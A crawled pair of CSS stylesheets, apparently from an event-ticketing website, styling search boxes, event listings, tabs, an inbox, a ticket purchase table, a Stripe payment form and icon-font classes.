	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1764817655
body_size: 18150
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

